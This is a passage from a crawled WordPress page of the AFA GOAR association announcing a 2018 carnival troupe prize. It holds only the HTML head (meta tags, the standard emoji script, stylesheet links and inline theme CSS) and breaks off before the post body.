

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afagoar.com/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/
body_size: 21775
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.afagoar.com/xmlrpc.php" />

	<title>AFA GOAR | CARNESTOLTES 2018: 2on PREMI DE COMPARSA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="CARNESTOLTES 2018: 2on PREMI DE COMPARSA"/>
<meta property="og:description" content="Entre tots ho hem aconseguit: 2on premi de comparsa. Moltes gràcies a tots els que heu participat en aquest Carnestoltes tan fantàstic.  Aquí trobareu un r"/>
<meta property="og:url" content="/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/"/>
<meta property="og:image" content="https://www.afagoar.com/wp-content/uploads/2018/02/IMG-20180210-WA0037-e1518383327756.jpg"/>
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="158" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-02-11 22:22:44"/>
<meta property="og:article:modified_time" content="2018-02-11 22:22:44"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CARNESTOLTES 2018: 2on PREMI DE COMPARSA"/>
<meta name="twitter:description" content="Entre tots ho hem aconseguit: 2on premi de comparsa. Moltes gràcies a tots els que heu participat en aquest Carnestoltes tan fantàstic.  Aquí trobareu un r"/>
<meta name="twitter:image" content="https://www.afagoar.com/wp-content/uploads/2018/02/IMG-20180210-WA0037-e1518383327756.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>
<link rel='dns-prefetch' href='//www.afagoar.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Feed" href="https://www.afagoar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Feed de los comentarios" href="https://www.afagoar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFA GOAR &raquo; Comentario CARNESTOLTES 2018: 2on PREMI DE COMPARSA del feed" href="https://www.afagoar.com/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afagoar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://www.afagoar.com/wp-content/plugins/pretty-file-lister/styles/prettylinks.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afagoar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.afagoar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.afagoar.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.afagoar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.afagoar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.afagoar.com/wp-content/themes/bridge/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2349.disabled_footer_top .footer_top_holder, .postid-2349.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/print.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_style-css' href='https://www.afagoar.com/wp-content/plugins/qode-news/assets/css/news-map.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_responsive_style-css' href='https://www.afagoar.com/wp-content/plugins/qode-news/assets/css/news-map-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1692826254' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.afagoar.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1692826254' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
div.post_info {
display: none !important;
}
.blog_holder.blog_single article h2 {
    margin-bottom: 30px;
}

#responsive-form{
	margin:0 auto;
	width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 {
    width: 70%;
    padding: 3% 9%;
    border: 0px;
    margin:0px;
    text-align:left;
}

.caroufredsel-direction-nav a, .flex-direction-nav a{
    color: #15AFA1;
    border: 2px solid #15AFA1;
}

.caroufredsel-direction-nav a i, .flex-direction-nav a i{
    color: #15AFA1;
}

.qode-post-excerpt-holder{
font-family: 'Quicksand', sans-serif !important;
}
.blog_slider_simple_title a{
text-transform: uppercase !important;
}

.qode-slider1-owl .owl-dots{
display:none;
}
.qode-slider1-item .qode-ni-title-holder {
    margin-bottom: 2.5%;
    background-color: #ffffffe3;
    padding: 5%;
}
.qode-slider1-item.qode-slider1-item-wide .qode-ni-content .qode-ni-content-table {
margin-left:0px;
}


.qode-news-holder .qode-post-info-category a span{
color: #ffffff;
}

.qode-news-single-news-template article .qode-post-text-main{
    color: #000000;
    font-family: 'Quicksand', sans-serif;
    font-size: 15px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
}

.qode-post-info-author, .qode-blog-like{
display:none !important;
}

/*.qode-slider1-item .qode-ni-content{
background: #ffffffa6;
}*/

header.centered_logo nav.main_menu{
height: 80px;
}
nav.main_menu > ul > li > a{
line-height: 40px;
}


/**THEME CSS**/

.footer_top h5 {
    margin: 0 0 29px;
}

.footer_top .widget.widget_nav_menu li{
float: left;
padding-right: 21%;
font-size: 16px;
}

.footer_top .widget.widget_nav_menu ul li:nth-child(2n+1){
clear: both
}

.page_not_found {
    margin: 0px 18% 83px;
}
.page_not_found h2 {
    margin: 0px 0 20px;
}

ul.qode_twitter_widget {
    color: #fff;
}
ul.qode_twitter_widget .h5 {
    color: #fff;
}


.testimonials_c_holder .testimonial_content_inner {
    background: transparent;
    padding: 20px 20px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_image_holder {
    margin-bottom: 22px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_author {
    margin-top: 29px;
}
.testimonials_c_holder .flex-control-nav {
    margin-top: 21px;
}

header div.wpcf7 .ajax-loader{
display: none;
}

.side_menu_button>a.search_button{
position: relative;
top: -6px;
}

nav.main_menu.left{
padding-left: 18px;
}

.header-widget.widget_nav_menu{
  padding: 0;
}

.header_top .header-widget p{
padding-left: 0;
}

.header-widget.widget_nav_menu ul.menu li a{
padding-left: 17px;
position: relative;
}

.header-widget.widget_nav_menu ul.menu li a:before{
content: '';
position: absolute;
right: -9px;
top: 10px;
width: 1px;
height: 12px;
background-color: #000;
}

.header-widget.widget_nav_menu ul.menu li:last-child a:before{
display: none;
}

@media only screen and (max-width: 1440px){
nav.main_menu > ul > li > a{
padding: 0 15px;
}

header .wpcf7-form{
max-width: 70%;
display: inline-block;
}

.header_bottom_right_widget_holder{
text-align: right;
}
}

@media only screen and (max-width: 1199px){
header .wpcf7-form{
display: none;
}
}

.subtitle{
margin: 16px 0 0;
max-width: 50%;
margin: 21px auto;
}

footer .widget.widget_categories ul li{
margin: 0 0 18px;
}

.qode-banner .qode-banner-content{
background-color: transparent;
}

.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner .qode-banner-content .qode-banner-text-holder{
text-align: left;
}

.qode-banner .qode-banner-content h6{
font-family: 'Work Sans', sans-serif;
font-size: 11px;
text-transform: uppercase;
color: #000 !important;
font-weight: 600;
margin: 19px 0 0;
}

.qode-banner .qode-banner-content{
padding: 62px 70px;
}

.elementor-widget-wp-widget-qode_twitter_widget h5{
color: #fff;
margin: 0 0 40px;
}

ul.qode_twitter_widget li{
list-style-type: none;
margin: 0 0 40px;
}

ul.qode_twitter_widget ul li:last-child{
margin: 0;
}

ul.qode_twitter_widget li a{
color: #f3e240;
}

ul.qode_twitter_widget li a:hover{
color: #f23801;
}

ul.qode_twitter_widget .qode_tweet_text{
font-family: "Merriweather";
font-size: 15px;
line-height: 28px;
}

.qode-instagram-feed li{
margin: 0 !important;
padding: 0 !important
}

.q_social_icon_holder:hover .simple_social{
color: #00c5f6 !important;
}

.qode-news-single-news-template article .qode-post-text, .qode-news-reactions-holder, .qode-news-single-news-template .qode-blog-single-navigation, .qode-news-single-news-template .qode-comment-holder{
padding-left: 0;
}

.qode-news-single-news-template article .qode-tags-holder, .qode-news-single-news-template article .qode-post-info-bottom, .qode-news-reactions{
border-bottom-style: dotted;
}


.qode-news-single-news-template article .qode-post-info-after-title a, .qode-news-single-news-template article .qode-post-info-after-title span, .qode-news-single-news-template article .qode-post-info-after-title>div a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-single-news-template article .qode-tags-holder .qode-tags-title{
font-size: 16px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content{
margin-top: 5px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-name{
font-family: 'Poppins', sans-serif;
font-weight: 500;
color: #222222;
}

.qode-news-reactions .qode-news-reaction-term:hover .qode-rt-content .qode-rt-name{
color: rgba(242,56,1,1)
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-value{
font-family: 'Work Sans', sans-serif;
color: #b5b5b5;
font-size: 12px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
padding: 0;
background-color: transparent;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-label, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-label{
color: #000;
font-size: 15px;
letter-spacing: -0.02em;
    font-weight: 400;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark{
color: #000;
font-size: 28px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark{
margin: 0;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next:hover, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev:hover{
background-color: transparent;
color: #000;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
margin-left: -8px;
}

